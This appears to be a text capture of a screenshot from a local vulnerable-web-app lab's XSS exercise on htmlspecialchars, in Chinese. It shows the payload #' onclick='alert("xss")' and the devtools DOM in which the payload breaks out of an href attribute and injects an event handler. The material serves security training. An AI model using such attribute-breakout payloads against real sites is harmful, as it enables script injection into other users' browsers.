 127.0.0.1 显示
xss
确定
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
xss > xss之htmlspecialchars
点一下提示~
人生之所有苦短,是因为你的xss学习的还不够好
submit
你的输入已经被记录:
#' onclick='alert("xss")'
元素 控制台 源代码 性能数据分析 网络 性能 内存 应用 安全 Lighthouse 记录器 EditThisCookie Cookie Editor 1
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…</div>
<div class="page-content">
<div id="xssr_main">
<p class="xssr_title">人生之所有苦短,是因为你的xss学习的还不够好</p>
<form method="get">…</form>
<p class="notice">你的输入已经被记录:</p>
… <a href="#" onclick="alert("xss")" '>#' onclick='alert("xss")'</a> == $0
</div>
</div>
<!-- /.page-content -->
</div>
::after
</div>
英
html body.no-skin div#main-container.main-container.ace-save-state div.main-content div.main-content-inner div.page-content div#xssr_main a
样式 计算样式 布局 事件监听器 DOM 断点 属性 无障碍功能